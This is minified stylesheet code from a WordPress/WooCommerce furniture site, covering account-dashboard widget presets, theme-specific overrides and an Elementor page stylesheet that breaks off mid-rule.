a{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{border-left:1px solid #ece9f4;border-top-left-radius:8px;border-bottom-left-radius:8px;padding-left:20px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{border-right:1px solid #ece9f4;border-top-right-radius:8px;border-bottom-right-radius:8px;padding-right:14px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{border-top:1px solid #ece9f4;border-bottom:1px solid #ece9f4;line-height:1.7}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{padding:0px 16px;border-radius:20px;border:1px solid #ffe0d6;background:#fff7f4;color:#61636d}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button.view:before{font-family:"eaicon";content:"";color:#f88258;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button.view:hover::before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{padding:0px 16px;border-radius:20px;border:1px solid #ffe0d6;background:#fff7f4;color:#61636d}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{background:#f88258;color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:24px;background:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{border-radius:8px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{border-radius:8px;background:#f88258;font-family:Inter}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child{background:#f88258}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar{border-right:1px solid #eef1f3}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{padding:0;background-color:#fff;border-left:1px solid #eef1f3;border-bottom:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{border-top:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{padding:16px 24px;color:#787c8a}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:before{content:"";position:absolute;top:0;left:0;bottom:0;border-left:2px solid #181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile{padding:20px 10px 20px 24px;background-color:#fff;border-top:1px solid #eef1f3;border-left:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content{padding:35px;border:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:4px;border:1px solid #181818;background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{border-bottom:2px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{padding-left:0px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{padding-right:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-bottom:1px dashed #e4e5e7}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{padding-left:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:last-child{border:none}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:last-child th:first-child{padding-left:15px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{padding-right:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{border-radius:4px;border:1px solid #e1e2e3;background:#e7e9eb;color:#1a1a21;padding:0px 13px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover{border-color:#181818;background:#181818;color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{border-radius:4px;border:1px solid #e1e2e3;background:#e7e9eb;color:#1a1a21}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#1a1a21}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{border-color:#181818;background:#181818;color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:4px;background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{border-radius:4px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child{background:#181818}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{background:-webkit-gradient(linear, left top, left bottom, from(#01094d), to(#01094d));background:linear-gradient(180deg, #01094d 0%, #01094d 100%)}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{padding:0 0 32px 0}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{padding:12px 12px 12px 32px;color:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{font-family:"eaicon";line-height:1;color:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a i{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a svg{fill:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:after{content:"";position:absolute;top:0;right:0;bottom:0;border-left:4px solid #4356ff;border-top-left-radius:5px;border-bottom-left-radius:5px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile{padding:32px 10px 32px 20px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content{padding:30px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:22px;border:1px solid #4356ff;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{padding-top:12px;padding-bottom:12px;border-bottom:1px solid #f3f3fa;background-color:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{padding-right:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-bottom:1px solid #f3f3fa}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{color:#4356ff;-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{padding-right:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{border-radius:22px;border:1px solid #d5d8ef;background:#fff;color:#4356ff;padding:0 13px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover{border-color:#4356ff;background:#4356ff;color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr{border-top:1px dashed #e4e5e7}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{border-radius:22px;border:1px solid #4356ff;background:#4356ff;color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{border-color:#4356ff;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:22px;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{background:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{background:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{-webkit-transform:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transform:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{background:#4356ff}body .eael-account-dashboard-wrapper .woocommerce-MyAccount-navigation-link{border:unset}body .eael-account-dashboard-wrapper .woocommerce-MyAccount-navigation-link a{background-color:unset}body .eael-account-dashboard-wrapper a:focus{outline:0}body .eael-account-dashboard-wrapper table,body .eael-account-dashboard-wrapper td,body .eael-account-dashboard-wrapper th{border:unset}body .eael-account-dashboard-wrapper .woocommerce-Address h3{padding:unset}body.woocommerce-js table.shop_table thead,body.woocommerce-page table.shop_table thead{background:unset}body.woocommerce-account .woocommerce-MyAccount-content fieldset legend{border-bottom:unset}body .woocommerce-error::before,body .woocommerce-info::before{position:unset}body table tbody tr:hover>td,body table tbody tr:hover>th{background:unset}body .woocommerce-MyAccount-content mark{background:unset}@font-face{font-family:WooCommerce;src:url("../../plugins/woocommerce/assets/fonts/WooCommerce.eot");src:url("../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:400;font-style:normal}body.theme-oceanwp .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{display:block;line-height:3;padding-left:20px}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .oceanwp-user-profile,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .oceanwp-user-profile,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .oceanwp-user-profile{display:none}@media only screen and (min-width: 768px){body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .woocommerce-MyAccount-tabs,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-tabs,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .woocommerce-MyAccount-tabs{width:100%;margin:0}}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .woocommerce-MyAccount-navigation ul,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .woocommerce-MyAccount-navigation ul{border-top:0}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li a:before{margin:0}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li a:focus{outline:none !important}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li:not(.is-active) a:before{display:none}body.theme-astra:not(.cartflows-canvas):not(.cartflows-default) .woocommerce form .form-row label:not(.checkbox):not(.radio):not(.woocommerce-form__label-for-checkbox){position:relative;font-size:initial;opacity:1;padding:initial}body.theme-astra:not(.cartflows-canvas):not(.cartflows-default) .woocommerce form .form-row.ast-animate-input input[type=text]{padding:initial;margin-bottom:5px}body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p#billing_address_2_field .screen-reader-text{opacity:0}body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input .show-password-input,body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input .show-password-input{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}.theme-kadence .eael-account-dashboard-content .kadence-account-avatar,.theme-kadence .eael-account-dashboard-navbar .kadence-account-avatar{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54352.css?ver=1769586603
body_size: 1226
content:
.elementor-54352 .elementor-element.elementor-element-df01abd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 20px;--row-gap:0px;--column-gap:20px;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54352 .elementor-element.elementor-element-878e723{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-54352 .elementor-element.elementor-element-878e723:not(.elementor-motion-effects-element-type-background), .elementor-54352 .elementor-element.elementor-element-878e723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.artisanfurniture.in/wp-content/uploads/2024/02/product-img.jpg");background-position:center center;background-size:cover;}.elementor-54352 .elementor-element.elementor-element-a174157{--spacer-size:50px;}.elementor-54352 .elementor-element.elementor-element-9be0e10{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr{text-align:left;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr{text-align:left;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p{color:Hello;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:10px;background:#F6F7FF;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar{border-radius:0px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar{background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#FFFFFF;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar ul li a{margin:0px 0px 0px 0px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li{border-radius:12px;border-style:none;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li a:hover{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active a:hover{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li:hover{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active:hover{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active a{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:var( --e-global-color-astglobalcolor4 );height:30px;width:30px;line-height:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:var( --e-global-color-astglobalcolor4 );height:30px;width:30px;line-height:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image{width:60px;height:60px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;background:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p strong{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p mark{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:not(.woocommerce-orders-table__cell-order-status){color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:not(:last-child) th{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:not(:last-child) td{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content 